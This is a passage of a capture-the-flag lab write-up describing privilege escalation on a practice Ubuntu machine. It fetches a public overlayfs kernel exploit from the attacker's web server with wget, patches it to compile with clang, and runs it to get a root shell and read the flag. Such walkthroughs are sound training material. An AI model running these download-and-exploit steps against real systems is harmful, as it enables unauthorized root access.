-rw-r--r-- 1 natalya natalya 675 Apr 24 19:34 .profile
drwx------ 3 natalya natalya 4096 Apr 24 21:44 mail
With nothing useful there, I then tried to look for running processes using
www-data@ubuntu:/home/natalya$ ps -aux | grep [USERNAME]
But that turned up nothing as well, so I moved onto looking for kernel exploits
www-data@ubuntu:/home/natalya$ uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
From this I found https://www.exploit-db.com/exploits/37292/, I put this in /var/www/html on my kali machine and setup the apache2 server to be able to transfer it
root@kali:~# apache2ctl start
I then transferred it
www-data@ubuntu:/home/natalya$ cd /tmp
www-data@ubuntu:/tmp$ wget 192.168.56.102/exploit.c
--2018-08-04 10:07:26-- http://192.168.56.102/exploit.c
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3881 (3.8K) [text/x-csrc]
Saving to: 'exploit.c'
100%[======================================>] 3,881 --.-K/s in 0s
2018-08-04 10:07:26 (901 MB/s) - 'exploit.c' saved [3881/3881]
I found when trying to compile. The server doesn't have gcc, but it did have clang
www-data@ubuntu:/tmp$ clang exploit.c
www-data@ubuntu:/tmp$ ls -la
drwxrwxrwt 4 root root 4096 Aug 4 10:08 .
drwxr-xr-x 22 root root 4096 Apr 24 21:57 ..
drwxrwxrwt 2 root root 4096 Aug 4 08:33 .ICE-unix
drwxrwxrwt 2 root root 4096 Aug 4 08:33 .X11-unix
-rwxrwxrwx 1 www-data www-data 13775 Aug 4 10:08 a.out
-rw-rw-rw- 1 www-data www-data 3881 Aug 4 09:07 exploit.c
-rw------- 1 www-data www-data 4 Aug 4 09:43 tinyspell0zXIbu
With the exploit compiled, I ran it
www-data@ubuntu:/tmp$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 1: gcc: not found
couldn't create dynamic library
It seemed the exploit needed gcc, so I inspected it's source and found
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
Which I updated to be
lib = system("clang -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
With the updated exploit, I transferred it to the target and compiled it. Then ran it
www-data@ubuntu:/tmp$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
This gave me a new shell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
All that was left to do was get the flag
# cd /root
# ls -la
drwx------ 3 root root 4096 Apr 29 19:28 .
drwxr-xr-x 22 root root 4096 Apr 24 21:57 ..
-rw-r--r-- 1 root root 19 May 3 10:08 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 2 root root 4096 Apr 28 11:00 .cache
-rw------- 1 root root 144 Apr 29 19:16 .flag.txt
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
-rw------- 1 root root 1024 Apr 23 20:23 .rnd
-rw------- 1 root root 8296 Apr 29 10:18 .viminfo
# cat .flag.txt
Alec told me to place the codes here:
568628e0d993b1973adc718237da6e93
If you captured this make sure to go here.....
/006-final/xvf7-flag/
And with that the machine was done